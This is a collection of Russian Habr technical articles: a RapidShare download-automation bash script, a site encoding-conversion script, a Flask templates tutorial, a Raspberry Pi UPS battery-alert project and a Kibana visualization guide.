read line < $in
URL=$(wget -q -O - $line | grep "
output=$(wget -q -O - --post-data "dl.start=Free" "$URL");
# проверка занят ли сервер
serverbusy=$(echo "$output" | egrep "Currently a lot of users are downloading files. Please try again in.*minutes" | grep -o "[0-9]{1,0}")
if [ "$serverbusy" != "" ]; then
timer `expr $serverbusy '*' 60` "Сервер занят. Ожидаем." "перед переподключением..."
continue; # try again
fi
# проверка как долго мы должны ждать между загрузками (долгое время)
longtime=$(echo "$output" | egrep "Or try again in about.*minutes" | egrep -o "[0-9]*")
if [ "$longtime" != "" ]; then
timer `expr '(' $longtime + 1 ')' '*' 60` "Подождём." "(лимит для бесплатного пользователя) ..."
URL=$(wget -q -O - $line | grep "
output=$(wget -q -O - --post-data "dl.start=Free" "$URL");
fi
# как долго ждать перед началом загрузки (короткое время, меньше минуты)
time=$(echo "$output" | grep "var c=[0-9]*;" | grep -o "[0-9]\{1,3\}");
time=$(echo "$time" | sed -e 's/^[[:space:]]*//' -e 's/[[:space:]]*$//') # trim ws
if [ "$time" = "" ]; then
echo "Загрузка \"`basename "$line"`\" не удалась".
echo $line >> fail.txt
sed -i '1 d' $in; #удаляем линию из input файла
continue
fi
ourfile=$(echo "$output" | grep "document.dlf.action=" | grep checked | grep -o "http://[^\\]*");
timer $time "Ожидание" "загрузки файла `basename "$ourfile"`";
if ! wget -c $ourfile; then
echo 'Загрузка не удалась. Похоже на проблемы со стороны сервера.'
else
sed -i '1 d' $in; #удаляем линию из input файла
fi
done
if [ -e fail.txt ]; then
mv fail.txt $in # пишем неудавшиеся загрузки обратно в инпут файл.
fi`
Очень красивый скрипт. Нашёл для себя пару интересных реализаций. Так что оставляю его как есть, с указанием авторов. Сделал только полный перевод комментариев.
Кидаем список линков в input.txt и запускаем скрипт — он нам сам сообщит, что он делает. Если файл не удалось записать — он отправляется в файл fail.txt. При проходе всего input.txt файл fail.txt переписывается обратно в инпут, а скаченные линки удаляются.
Удачного вам скачивания своих бекапов.
**PS:** * русифицировал фразы в скрипте;
* заметил баг: если ссылка кидается в файл, без перехода на новую строку — скрипт не хочет вчитывать такую строку. Выход: добавлять пустую строку в конец файла.
* Для особо ленивых копипастить — выкладываю скрипт [отдельно](http://aurora.physics.ncsu.edu/download/downloadFromRSh.sh). Вчера (27 Окт 09) он был не доступен, т.к. на сервере поднимался django framework. По новой ссылке файл будет доступен ещё долгое время. | https://habr.com/ru/post/58603/ | null | ru | null |
# В помощь вебмастеру: Linux bash скрипт для перевода сайта на новую кодировку
«Лучше день потерять, потом за час долететь» © Крылья, ноги, хвост
Не так давно мне «посчастливилось» перевести веб сайт средних размеров из одной кодировки в другую. Если быть точнее из windows-1251 на UTF-8. Потом еще один — побольше, на третьем я сломался, и следуя верному принципу вышесказанного мне пришлось потерять кучку времени на написание скрипта по автоматизации этого процесса, но зато потом, за час я все-таки долетел.
Настраиваемые параметры скрипта следующие:
Исходные параметры:
SDIR="/usr/local/apache2/htdocs/site.ru/" — исходная директория сайта с символом слеша / в конце
SCP=«CP1251» — исходная (from) кодовая страница для iconv
EXT=".\*\.(htm[l]\*|php[3]\*|js|css)$" — расширения файлов для перекодировки (здесь будут задействованы такие как .htm, .html, .php, .php3, .js, .css)
FCS=«windows-1251» — название исходной кодовой страницы для замены мета charset= в файлах
Целевые параметры:
DROP\_STRUCT=true — принимает значения false, true, регулируя условие: должна ли при старте вычищаться целевая директория
DDIR="/usr/local/apache2/htdocs/new.site.ru/" — целевая директория сайта с символом слеша / в конце (должна существовать)
DCP=«UTF-8» — целевая (to) кодовая страница для iconv
TCS=«UTF-8» — название целевой кодовой страницы для замены мета charset= в файлах
А вот собственно и сам скрипт:
`#!/bin/bash
# --- CONFIG SECTION ---
# Source Dir's params
SDIR="/usr/local/apache2/htdocs/site.ru/" # with slash '/' in the end
SCP="CP1251" # codepage for 'iconv'
EXT=".*\.(htm[l]*|php[3]*|js|css)$" #files extensions for coding
FCS="windows-1251" # charset for replace
# Destination Dir's params
DROP_STRUCT=true # false, true
DDIR="/usr/local/apache2/htdocs/new.site.ru/" # with slash '/' in the end
DCP="UTF-8" # codepage for 'iconv'
TCS="UTF-8" # new charset
# --- END CONFIG SECTION ---
# Drop structure
#
if $DROP_STRUCT
then
rm -dfr $DDIR*
fi
# Make new copy
#
cp -aR $SDIR* $DDIR
# Flush miscoded files
#
find $DDIR -type f | grep -E "$EXT" | xargs -i rm -f {}
# Convert From To
#
find $SDIR -type f | grep -E "$EXT" | sed "s#$SDIR##" | xargs -i echo {} | \
while read f
do
iconv -c -f $SCP -t $DCP -o "$DDIR$f" "$SDIR$f"
# Revert MODE & OWNER
chmod `find "$SDIR$f" -maxdepth 0 -printf "%m"` "$DDIR$f"
chown `find "$SDIR$f" -maxdepth 0 -printf "%u:%g"` "$DDIR$f"
# Replace strings
perl -pi -e "s#content\s*\=\s*[\"'].*?charset\s*=\s*$FCS.*?[\"']#content=\"text/html; charset=$TCS\"#g" "$DDIR$f"
done`
А теперь, еще несколько полезных моментов.
1. Возможно даже после перекодировки в UTF-8 и замены meta content на charset=UTF-8 Вы все равно видите абракадабру или не то, что хотелось бы. Здесь все дело в том, что для нового сайта в UTF-8 необходимо заменить параметр default\_charset для самого PHP, т.к. в глобальных переменных он явно установлен для другой кодовой страницы (windows-1251). Я делаю это в настройках виртуального хоста (httpd.conf) через:
php\_admin\_value default\_charset UTF-8
2. Как правило, сейчас любой сайт хочет базы данных, которые Вам то-же надо будет перевести в UTF-8. Особого труда это не составляет, если под рукой есть phpMyAdmin или mysqldump, на крайний случай, для гиганских БД, наверняка придется писать скрипт конвертации и временно приостанавливать сервис. Простота идеи должна быть понятна: делаем дамп БД, перекодируем его с помощью того-же iconv и заменяем все, что связано с кодовыми страницами на желаемые данные, заливаем все в новую БД.
Еще более правильный вариант [предложенный 4m@t!c](#comment-1441586060308753071) сделать это **на тестируемой БД** с помощью ALTER TABLE tbl\_name CONVERT TO CHARACTER SET charset\_name;
С БД так-же может вылезти небольшая абракадабра, проявляющаяся в некорректном отображении русских 'ш' 'И'. Здесь также сыграет с нами шутку дефолтная кодовая страница для MySQL. Для устранения этой проблемы, после подключения к БД, Вам придется добавить в код Вашего сайта следующие строки:
mysql\_query(«SET NAMES 'utf8'»);
Либо поменять default-character-set и default-collation для MySQL, если такое позволительно.
**Помните!!!** Подходите к таким переводам серьезно, сперва выполняя их на параллельной версии сайта и тестируйте, тестируйте, тестируйте.
Удачных переводов!
Источник: [Записки под рукой](http://handy-notes.blogspot.com/) | https://habr.com/ru/post/16372/ | null | ru | null |
# Мега-Учебник Flask, Часть 2: Шаблоны
Это вторая статья в серии, где я описываю свой опыт написания веб-приложения на Python с использованием микрофреймворка Flask.
Цель данного руководства — разработать довольно функциональное приложение-микроблог, которое я за полным отсутствием оригинальности решил назвать `microblog`.
**Оглавление**[Часть 1: Привет, Мир!](http://habrahabr.ru/post/193242/)
[Часть 2: Шаблоны](http://habrahabr.ru/post/193260/)
[Часть 3: Формы](http://habrahabr.ru/post/194062/)
[Часть 4: База данных](http://habrahabr.ru/post/196810/)
[Часть 5: Вход пользователей](http://habrahabr.ru/post/222983/)
[Часть 6: Страница профиля и аватары](http://habrahabr.ru/post/223375/)
[Часть 7: Unit-тестирование](http://habrahabr.ru/post/223783/)
[Часть 8: Подписчики, контакты и друзья](http://habrahabr.ru/post/230643/)
[Часть 9: Пагинация](http://habrahabr.ru/post/230897/)
[Часть 10: Полнотекстовый поиск](http://habrahabr.ru/post/234613/)
[Часть 11: Поддержка e-mail](http://habrahabr.ru/post/234737/)
[Часть 12: Реконструкция](http://habrahabr.ru/post/234785/)
[Часть 13: Дата и время](http://habrahabr.ru/post/236753/)
[Часть 14: I18n and L10n](http://habrahabr.ru/post/236861/)
[Часть 15: Ajax](http://habrahabr.ru/post/237065/)
[Часть 16: Отладка, тестирование и профилирование](http://habrahabr.ru/post/237317/)
[Часть 17: Развертывание на Linux (даже на Raspberry Pi!)](http://habrahabr.ru/post/237489/)
[Часть 18: Развертывание на Heroku Cloud](http://habrahabr.ru/post/237517/)
#### Краткое повторение
Если вы следовали инструкциям в первой части, то у вас должно быть полностью работающее, но еще очень простое приложение с такой файловой структурой:
```
microblog\
flask\
<файлы виртуального окружения>
app\
static\
templates\
__init__.py
views.py
tmp\
run.py
```
Для запуска приложения вы запускаете скрипт run.py, затем открываете url <http://localhost:5000> в вашем браузере.
Мы продолжим с того момента, где мы остановились, так что вам следует убедиться, что вышеупомянутое приложение правильно установлено и работает.
#### Зачем нам нужны шаблоны
Рассмотрим то, как мы можем расширить наше маленькое приложение.
Мы хотим, чтобы на главной странице нашего приложения микроблогов был заголовок, который приветствует вошедшего в систему пользователя, что весьма стандартно для приложений такого рода. Пока что игнорируем тот факт, что у нас нет пользователей в приложении, я предоставлю решение этой проблемы в нужный момент.
Простым средством вывода большого и красивого заголовка было бы сменить нашу функцию представлений на выдачу html, примерно так:
```
from app import app
@app.route('/')
@app.route('/index')
def index():
user = { 'nickname': 'Miguel' } # выдуманный пользователь
return '''
Home Page
Hello, ''' + user['nickname'] + '''
===================================
'''
```
Попробуйте посмотреть как выглядит приложение в вашем браузере.
Пока у нас нет поддержки пользователей, тем не менее, я обратился к использованию прототипов модели пользователя, которые иногда называют фальшивыми или мнимыми прототипами. Это позволяет нам сконцентрироваться на некоторых аспектах нашего приложения, зависящих от частей системы, которые еще не были написаны.
Надеюсь вы согласитесь со мной, что решение выше очень уродливое. Представьте насколько сложным станет код, если вы должны возвращать громоздкую HTML страницу с большим количеством динамического содержимого. И что если вам нужно сменить макет вашего веб-сайта в большом приложении с множеством представлений, которые возвращают HTML напрямую? Это очевидно не масштабируемое решение.
#### Шаблоны спешат на помощь
Не задумывались ли вы о том, что если бы вы могли держать раздельно логику вашего приложения и макет, или представление ваших страниц было бы организовано куда лучше? Вы даже можете нанять веб-дизайнера, чтобы создать сногсшибательный сайт в то время, пока вы программируете его [сайта] поведение при помощи Python. Шаблоны помогут осуществить это разделение.
Напишем наш первый шаблон (файл `app/templates/index.html`):
```
{{title}} - microblog
Hello, {{user.nickname}}!
=========================
```
Как видно выше, мы просто написали стандартную HTML страничку, но с одним лишь отличием: плейсхолдеры для динамического содержимого заключены в секции {{… }}
Теперь рассмотрим использование шаблона в нашей функции представления (файл `app/views.py`):
```
from flask import render_template
from app import app
@app.route('/')
@app.route('/index')
def index():
user = { 'nickname': 'Miguel' } # выдуманный пользователь
return render_template("index.html",
title = 'Home',
user = user)
```
Запустите приложение на данном этапе, чтобы посмотреть как работают шаблоны. Если в вашем браузере отрисована страница, то вы можете сравнить ее исходный код с оригинальным шаблоном.
Чтобы отдать страницу, нам нужно импортировать из Flask новую функцию под названием render\_template. Эта функция принимает имя шаблона и список переменных аргументов шаблона, а возвращает готовый шаблон с замененными аргументами.
Под капотом: функция render\_template вызывает шаблонизатор Jinja2, который является частью фреймворка Flask. Jinja2 заменяет блоки {{...}} на соответствующие им значения, переданные как аргументы шаблона.
#### Управляющие операторы в шаблонах
Шаблоны Jinja2 помимо прочего поддерживают управляющие операторы, переданные внутри блоков {%...%}. Давайте добавим оператор if в наш шаблон (файл `app/templates/index.html`):
```
{% if title %}
{{title}} - microblog
{% else %}
Welcome to microblog
{% endif %}
Hello, {{user.nickname}}!
=========================
```
Теперь наш шаблон слегка поумнел. Если мы забудем определить название страницы в функции представления, то взамен исключения шаблон предоставит нам собственное название. Вы спокойно можете удалить аргумент заголовка из вызова render\_template в нашей функции представления, чтобы увидеть как работает оператор if.
#### Циклы в шаблонах
Вошедший в наше приложение пользователь наверняка захочет увидеть недавние записи от пользователей из его контакт-листа на главной странице, давайте посмотрим как же это сделать.
В начале, мы провернем трюк, чтобы создать несколько ненастоящих пользователей и несколько записей для отображения (файл `app/views.py`):
```
def index():
user = { 'nickname': 'Miguel' } # выдуманный пользователь
posts = [ # список выдуманных постов
{
'author': { 'nickname': 'John' },
'body': 'Beautiful day in Portland!'
},
{
'author': { 'nickname': 'Susan' },
'body': 'The Avengers movie was so cool!'
}
]
return render_template("index.html",
title = 'Home',
user = user,
posts = posts)
```
Чтобы отобразить пользовательские записи мы используем список, где у каждого элемента будут поля автор и основная часть. Когда мы доберемся до осуществления реальной базы данных мы сохраним эти имена полей, так что мы можем разрабатывать и тестировать наш шаблон, используя ненастоящие объекты, не беспокоясь об их обновлении, когда мы перейдем на базу данных.
Со стороны шаблона мы должны решить новую проблему. Имеющийся список может содержать любое количество элементов и нужно решить сколько сообщений будет представлено. Шаблон не может сделать никаких предположений о количестве сообщений, поэтому он должен быть готов отобразить столько сообщений, сколько пошлет представление.
Посмотрим как сделать это, используя управляющую структуру (файл `app/templates/index.html`):
```
{% if title %}
{{title}} - microblog
{% else %}
microblog
{% endif %}
Hi, {{user.nickname}}!
======================
{% for post in posts %}
{{post.author.nickname}} says: **{{post.body}}**
{% endfor %}
```
Не так уж и трудно, правда? Проверим приложение и обязательно проверим добавление нового содержимого в список записей.
#### Наследование шаблонов
Мы охватим еще одну тему, прежде чем закончить на сегодня.
Нашему приложению микроблогов необходима навигационная панель с несколькими ссылками сверху страницы. Там будут ссылки на редактирование вашего профиля, выход и т.д.
Мы можем добавить навигационную панель в наш шаблон `index.html`, но, как только наше приложение разрастется, нам понадобится больше шаблонов, и навигационную панель нужно будет скопировать в каждый из них. Тогда вы должны держать все эти копии одинаковыми. Это может стать трудоемкой задачей, если у вас много шаблонов.
Вместо этого мы можем использовать наследование в шаблонах Jinja2, которое позволяет нам переместить части макета страницы в общий для всех базовый шаблон, из которого все остальные шаблоны будут наследоваться.
Теперь определим базовый шаблон, который включает в себя навигационную панель, а также логику заголовка, которую мы реализовали ранее (файл `app/templates/base.html`):
```
{% if title %}
{{title}} - microblog
{% else %}
microblog
{% endif %}
Microblog: [Home](/index)
---
{% block content %}{% endblock %}
```
В этом шаблоне мы использовали управляющий оператор `block` для определения места, куда могут быть вставлены дочерние шаблоны. Блокам даются уникальные имена.
Теперь осталось изменить наш `index.html` так, чтобы он наследовался от `base.html` (файл `app/templates/index.html`):
```
{% extends "base.html" %}
{% block content %}
Hi, {{user.nickname}}!
======================
{% for post in posts %}
{{post.author.nickname}} says: **{{post.body}}**
{% endfor %}
{% endblock %}
```
Теперь только шаблон `base.html` отвечает за общую структуру страницы. Мы убрали те элементы отсюда и оставили только часть с содержимым. Блок `extends` устанавливает наследственную связь между двумя шаблонами, таким образом Jinja2 знает: если нам нужно отдать `index.html`, то нужно включить его в `base.html`. Два шаблона имеют совпадающие операторы `block` с именем `content`, именно поэтому Jinja2 знает как cкомбинировать два шаблона в один. Когда мы будем писать новые шаблоны, то также станем создавать их как расширения `base.html`
#### Заключительные слова
Если вы хотите сэкономить время, то приложение микроблога в текущей стадии доступно здесь:
Скачать [microblog-0.2.zip](https://github.com/miguelgrinberg/microblog/archive/v0.2.zip)
Учтите, что zip файл не содержит в себе виртуального окружения flask. Создайте его сами, следуя инструкциям в первой части, после этого вы сможете запустить приложение.
В следующей части серии мы взглянем на формы. Надеюсь увидимся.
Мигель | https://habr.com/ru/post/193260/ | null | ru | null |
# Контроль уровня заряда батарей raspberry pi с выводом аудио оповещения
Возникла ситуация, когда необходимо выводить звук-предупреждение о разряде ибп raspberry pi.
В статье предлагается решение с использованием датчика напряжения (Voltage Sensor), arduino nano и «любимой аудио колонки школьника» — портативной «jbl go».
\*c 26 секунды
### ИБП
Пара слов об используемом источнике бесперебойного питания. Для электроснабжения raspberry pi 4 был приобретен ибп, от которого одноплатник на двух аккумуляторах 18650 может держаться аж 3,5 часа:

\*картинка выбрана из эстетических соображений и внешне немного отличается от варианта для raspberry pi 4:

Для варианта под raspberry pi 4 есть выход type-c для питания raspberry pi, а также monitor напряжения (на фото расположен справа), который пригодится в дальнейшем.
Этот ИБП не идеален, но он лучше аналогичных, которыми приходилось пользоваться с того же ali.
Есть два нюанса, о которых нужно помнить при его использовании.
Первый нюанс — необходимо иметь под рукой блок питания на 12 V 2А (или 3А), потому как при смене «батарей» (аккумуляторов, конечно, но далее по тексту — батареи), ибп входит в блокировку и чтобы из нее вывести нужно подать 12В, подключив блок питания к ибп. Батареи можно из ибп не вынимать и заряжать/подзаряжать их прямо в ибп, тогда не придется выводить из блокировки.
Второй нюанс — при вставке батарей в держатели ибп не нужно ориентироваться на нарисованные на пластике крупные "+" и "-", они немного перепутаны:

Тем не менее, если батареи вставить неправильно, то на приборе просто загорится светодиод, предупреждая об этом, и прибор снова уйдет в блокировку.
Ах, да, добавлю еще третий нюанс — при выключении raspberry, ибп не обесточивается, продолжая работать и необходимо вручную передвинуть рычажок на нем «on/off». И это было бы пол-беды. Если забыть про рычажок, ибп, продолжая работать, со временем «высадит» батареи.
В остальном ИБП хорош.
Взять хотя бы usb разъемы и выводы с 5V для питания периферии.
Но эта статья не про ибп, поэтому двигаемся дальше.
### Как определить разряд батарей
Как известно, на raspberry pi нет своего ацп, поэтому нужен определенный огород, чтобы снимать прямо с нее показатели. Мне не захотелось паяться на gpio raspberry, тем более, что на них уже висит «шапка», поэтому пошел через старое-доброе arduino nano. Хотя хотелось взять более мелкий вариант на tiny85 — digispark. Но у digispark есть вопросы с выводом информации в serial, поэтому пока arduino nano.
На ИБП есть выход с названием «Monitor», и интуитивно понятно, что он должен что-то говорить о напряжении на ибп. Однако, найти документацию по этому выходу либо ответ на вопрос через соц. сети не удалось. Тем не менее, опытным путем было выяснено, что на ноге «low bat» этого монитора возникает напряжение, когда батареи ибп разряжены. При этом на самом ибп загорается светодиод.
Выглядит это примерно так (результат работы скетча из данной статьи):
Поэтому, эту информацию и будем мониторить.
### Arduino nano скетч
Так как в бой пойдет arduino nano, то и скетч для нее.
```
int analogPin = A0; // Указываем порт OUT датчика
const int averageValue = 500; // Переменная для хранения значения количества считывания циклов
long int sensorValue = 0; // Переменная для хранения значения с датчика
float voltage = 0; // Переменная для хранения значения напряжения
float current = 0; // Переменная для хранения значения тока
void setup()
{
Serial.begin(9600); // Открываем последовательную связь на скорости 9600
}
void loop()
{
for (int i = 0; i < averageValue; i++) // Повторяем цикл
{
sensorValue += analogRead(analogPin); // Считываем и записываем показания
delay(2); // Пауза 2 мкс
}
sensorValue = sensorValue / averageValue; // Делим полученное значение
voltage = sensorValue * 5.0 / 1024.0; // Расчет напряжения
current = (voltage - 2.5) / 0.185; // Расчет тока
Serial.print("ADC Value: "); // Отправка данных в последовательный порт
Serial.print(sensorValue);
Serial.print(" ADC Voltage: "); // Отправка данных в последовательный порт
Serial.print(voltage); // Отправка напряжения
Serial.print("V"); // Отправка данных в последовательный порт
Serial.print(" Current: "); // Отправка данных в последовательный порт
Serial.print(current); // Отправка тока
Serial.println("A"); // Отправка данных в последовательный порт
}
```
Тут все предельно просто и щедро усыпано комментариями. Все, что нужно знать A0 — pin arduino, сама arduino подключается через usb port к raspberry.
Кстати, некоторые китайские nano не шьются простым методом через arduino ide и на них надо
зажимать reset во время компиляции скетча и отпускать его когда в ide загорится «загрузка».
Естественно, это связано не содержанием скетча, а со спецификой arduino nano от ali.
### Соединяем компоненты
Как уже упоминалось, для мониторинга используется датчик напряжения (Voltage Sensor):

и лучше брать без распаянных клемм, т.к. они слишком громоздкие. Сам датчик неприхотлив, однако дает искажения при воздействии на него магнитом и другими непотребными вещами.
Итак GND порта Monitor ИБП -> "-" клемма(!) датчика,
«low bat» порта Monitor ИБП -> "+" клемма(!) датчика.
«S» датчика -> A0 arduino nano,
"+" датчика -> 5V arduino nano,
"-" датчика -> GND arduino nano.

### Часть raspberry pi
Пришла очередь raspberry pi, на которую через usb port от arduino будут приходить показания с датчика.
После подключения arduino для начала проверим, что вообще что-то приходит в порт:
```
#! /usr/bin/env python
# coding: utf-8
import serial
#python -m serial.tools.list_ports
ser = serial.Serial("/dev/ttyS0",baudrate=9600,timeout=0.1)
ser.flush()
print(ser)
while True :
line = ser.readline().decode().strip()
if line:
print(line)
ser.close()
```
Если в консоль выводятся значения, то все в порядке. Если нет, то необходимо поменять порт "/dev/ttyS0".
Теперь напишем основной скрипт, который будет делать всю работу и добавим его в servicemd.
Содержание следующее:
```
#! /usr/bin/env python
# coding: utf-8
import schedule
#speech speak
from rhvoice_wrapper import TTS;import subprocess
from time import sleep
###языковая часть
def say(text):
data = tts.get(text, format_='wav')
#print('data size: ', len(data), ' bytes')
subprocess.check_output(['aplay', '-r','16000','-q'], input=data)
tts = TTS(threads=1)
import serial
#python -m serial.tools.list_ports
#ser = serial.Serial("/dev/ttyS0",baudrate=9600,timeout=0.1)
def func():
"""open serial every ___ min and check voltage drop"""
ser = serial.Serial("/dev/ttyUSB0",baudrate=9600,timeout=0.1)
ser.flush()
#print(ser)
while True :
try:
line = ser.readline().decode().strip()
if line:
print(line.split(' ')[7].strip('V'))
if float(line.split(' ')[7].strip('V')) >0.5:
print('разряжено')
say('разряжено')
ser.close()
return False
except:
pass
ser.close()
if __name__ == "__main__":
schedule.every(1).minutes.do(func)
while True:
schedule.run_pending()
sleep(1)
```
В части озвучивания используется rhvoice\_wrapper, который нужно будет установить через pip install.
Также понадобится schedule, который тоже через pip install.
Суть скрипта — каждую минуту открывается serial порт, читается значение датчика и если оно больше 0.5 (if float(line.split(' ')[7].strip('V')) >0.5), то произносится «разряжено».
Каждую минуту делать это не обязательно, поэтому в строке schedule.every(1).minutes.do(func) можно поменять значение.
Теперь добавим этот скрипт в servicemd raspberry pi:
```
sudo nano /etc/systemd/system/charge_check.service
```
И внесем содержимое:
```
[Unit]
Description=charge_check
After=multi-user.target
[Service]
User=pi
Type=simple
Restart=always
RestartSec=5
WorkingDirectory=/home/pi/Desktop
ExecStart=/usr/bin/python3 charge_check.py
[Install]
WantedBy=multi-user.target
```
Если скрипт лежит не на Deskrop и называется не charge\_check.py, то эти моменты нужно поправить.
Перезагружаем демонов и запускаем свой сервис:
```
sudo systemctl daemon-reload
sudo systemctl enable charge_check.service
sudo systemctl start charge_check.service
```
Проверим, что сервис работает:

Если сервис не работает, то можно посмотреть, что ему не нравится следующей командой:
```
journalctl -u charge_check.service -b
```
На этом все, спасибо за внимание. | https://habr.com/ru/post/685818/ | null | ru | null |
# Руководство пользователя Kibana. Визуализация. Часть 5
Пятая часть перевода официальной документации по визуализации данных в Kibana.
Ссылка на оригинальный материал: [Kibana User Guide [6.6] » Visualize](https://www.elastic.co/guide/en/kibana/6.6/visualize.html)
Ссылка на 1 часть: [Руководство пользователя Kibana. Визуализация. Часть 1](https://habr.com/ru/post/441214/)
Ссылка на 2 часть: [Руководство пользователя Kibana. Визуализация. Часть 2](https://habr.com/ru/post/441264/)
Ссылка на 3 часть: [Руководство пользователя Kibana. Визуализация. Часть 3](https://habr.com/ru/post/441362/)
Ссылка на 4 часть: [Руководство пользователя Kibana. Визуализация. Часть 4](https://habr.com/ru/post/441830/)
Содержание:
1. Tag Clouds
2. Heatmap Chart
### Tag Clouds
Визуализация облака тегов отображает визуальное отображение текстовых данных, типично использование для представления текста произвольные формы. Тегами обычно являются одиночные слова, важность каждого тега отображена размером шрифта или цветом.
Размер шрифта каждого слова определяется агрегацией метрик. Следующие агрегации доступны для этой схемы.
Метрические агрегации:
**Count.** Агрегация подсчета возвращает чистый подсчет элементов в выбранном шаблоне индекса.
**Average.** Данная агрегация возвращает среднее значение по числовому полю. Выбирайте поле из выпадающего списка.
**Sum.** Возвращает общую сумму по числовому полю. Выбирайте поле из выпадающего списка.
**Min.** Возвращает минимальное значение по числовому полю. Выбирайте поле из выпадающего списка.
**Max.** Возвращает максимальное значение по числовому полю. Выбирайте поле из выпадающего списка.
**Unique Count.** Кардинальная агрегация возвращает число уникальных значений в поле. Выбирайте поле из выпадающего списка.
**Standard Deviation.** Агрегация общей статистики возвращает стандартное отклонение данных в числовом поле. Выбирайте поле из выпадающего списка.
**Top Hit.** Агрегация топовых значений возвращает один или больше топовых значений из специального поля в вашем документе. Выбирайте поле из выпадающего списка, тип сортировки документов, количество значений, которые нужно вернуть.
**Percentiles.** Агрегация процентов разделяет значения числового поля на заданные диапазоны. Выбирайте поле из выпадающего списка, затем определите одну или больше областей в полях **Percentiles**. Кликните **X** для удаления поля процентов. Кликните **+Add** для добавления процентного поля.
**Percentile Rank.** Агрегация процентного ранга возвращает процентное ранжирование по выбранному числовому полю. Выбирайте поле из выпадающего списка, затем определите один или больше значений процентного ранга в полях **Values**. Кликните **X** для удаления поля значения. Кликните **+Add** для добавления поля значений.
Агрегации родительских источников данных:
Для каждой агрегации родительского источника информации необходимо определить метрику, для которой агрегация высчитана. Это может быть одна из уже существующих метрик или новая. Вы также можете вкладывать эти агрегации (к примеру, для получения третей производной).
**Derivative.** Агрегация производной подсчитывает производную определенных метрик.
**Cumulative Sum.** Агрегация накопительной суммы подсчитывает накопительную сумму определенных метрик в родительской гистограмме.
**Moving Average.** Агрегация скользящего среднего будет вставлять окно сквозь данные и писать среднее значение этого окна.
**Serial Diff.** Последовательное дифференцирование — это метод, где значения во временном ряде отнимаются от самых себя в другой временной период или задержки.
Агрегации родственного источника:
Как и в случае с агрегациями родительских источников, вам необходимо указать метрику по которой будет высчитываться агрегация родственного источника. Кроме этого, вам необходимо предусмотреть агрегацию сегментов, которая будет определять на каких сегментах агрегация будет запускаться.
**Average Bucket.** Среднее сегмента вычисляет среднее значение определенных метрик в агрегации родственных источников.
**Sum Bucket.** Высчитывает сумму значений определенной метрики в агрегации родственного источника.
**Min Bucket.** Возвращает минимальное значение определенной метрики в агрегации родственного источника.
**Max Bucket.** Возвращает максимальное значение определенной метрики в агрегации родственного источника.
Вы можете создать агрегацию кликнув на кнопке **+ Add Metrics**.
Введите строку в поле **Custom Label**, чтобы изменить подпись.
Агрегации сегментов определяют, какая информация будет извлекаться с ваших данных.
До того как вы выберете агрегацию сегмента, выберите опцию **Split Tags**.
Вы можете указать следующие агрегации сегмента для визуализации облака тегов:
**Terms.** Агрегация значений позволяет вам определить верхние или нижние n элементов данного поля для отображения, упорядоченные по количеству или пользовательской метрике.
Вы можете кликнуть по ссылке **Advanced** что бы отобразить больше опций для ваших метрик или агрегации сегмента:
**JSON Input.** Текстовое поле, где вы можете добавить специфичные свойства в формате JSON для слияния с определенной агрегацией, как нижеследующем примере:
`{ "script" : "doc['grade'].value * 1.2" }`
Примечание. В Elasticsearch 1.4.3 и позже этот функционал нуждается во включенном [динамическом скриптинге Groovy.](https://www.elastic.co/guide/en/elasticsearch/reference/6.6/modules-scripting.html)
Выберите вкладку Опции для изменения следующих аспектов схемы:
**Text Scale.** Вы можете выбрать линейные, логарифмические или квадратичные шкалы для масштаба текста. Логарифмическая шкала используется для отображения данных, что изменяются экспоненциально или квадратичную, чтобы упорядочить отображение данных с переменными, что сильно варьируются.
**Orientation.**Вы можете выбрать ориентацию вашего текста в облаке тегов. Существует несколько вариантов: одиночный, поворот на 90 градусов, вразброс.
**Font Size.** Позволяет вам установить минимальный и максимальный размер шрифта для использования этой визуализацией.
### Heatmap Chart
Тепловая карта — это графическое представление данных, где индивидуальные значения содержатся в матрице и представлены цветами. Цвет каждой позиции матрицы определен агрегацией метрик. Следующие агрегации доступны для этой схемы:
Метрические агрегации:
**Count.** Агрегация подсчета возвращает чистый подсчет элементов в выбранном шаблоне индекса.
**Average.** Данная агрегация возвращает среднее значение по числовому полю. Выбирайте поле из выпадающего списка.
**Sum.** Возвращает общую сумму по числовому полю. Выбирайте поле из выпадающего списка.
**Min.** Возвращает минимальное значение по числовому полю. Выбирайте поле из выпадающего списка.
**Max.** Возвращает максимальное значение по числовому полю. Выбирайте поле из выпадающего списка.
**Unique Count.** Кардинальная агрегация возвращает число уникальных значений в поле. Выбирайте поле из выпадающего списка.
**Standard Deviation.** Агрегация общей статистики возвращает стандартное отклонение данных в числовом поле. Выбирайте поле из выпадающего списка.
**Top Hit.** Агрегация топовых значений возвращает один или больше топовых значений из специального поля в вашем документе. Выбирайте поле из выпадающего списка, тип сортировки документов, количество значений, которые нужно вернуть.
**Percentiles.** Агрегация процентов разделяет значения числового поля на заданные диапазоны. Выбирайте поле из выпадающего списка, затем определите одну или больше областей в полях **Percentiles**. Кликните **X** для удаления поля процентов. Кликните **+Add** для добавления процентного поля.
**Percentile Rank.** Агрегация процентного ранга возвращает процентное ранжирование по выбранному числовому полю. Выбирайте поле из выпадающего списка, затем определите один или больше значений процентного ранга в полях **Values**. Кликните **X** для удаления поля значения. Кликните **+Add** для добавления поля значений.
Агрегации родительских источников данных:
Для каждой агрегации родительского источника информации необходимо определить метрику, для которой агрегация высчитана. Это может быть одна из уже существующих метрик или новая. Вы также можете вкладывать эти агрегации (к примеру, для получения третей производной).
**Derivative.** Агрегация производной подсчитывает производную определенных метрик.
**Cumulative Sum.** Агрегация накопительной суммы подсчитывает накопительную сумму определенных метрик в родительской гистограмме.
**Moving Average.** Агрегация скользящего среднего будет вставлять окно сквозь данные и писать среднее значение этого окна.
**Serial Diff.** Последовательное дифференцирование — это метод, где значения во временном ряде отнимаются от самых себя в другой временной период или задержки.
Агрегации родственного источника:
Как и в случае с агрегациями родительских источников, вам необходимо указать метрику по которой будет высчитываться агрегация родственного источника. Кроме этого, вам необходимо предусмотреть агрегацию сегментов, которая будет определять на каких сегментах агрегация будет запускаться.
**Average Bucket.** Среднее сегмента вычисляет среднее значение определенных метрик в агрегации родственных источников.
**Sum Bucket.** Высчитывает сумму значений определенной метрики в агрегации родственного источника.
**Min Bucket.** Возвращает минимальное значение определенной метрики в агрегации родственного источника.
**Max Bucket.** Возвращает максимальное значение определенной метрики в агрегации родственного источника.
Вы можете создать агрегацию кликнув на кнопке **+ Add Metrics**.
Введите строку в поле **Custom Label**, чтобы изменить подпись.
Агрегации сегментов определяют, какая информация будет извлекаться с ваших данных.
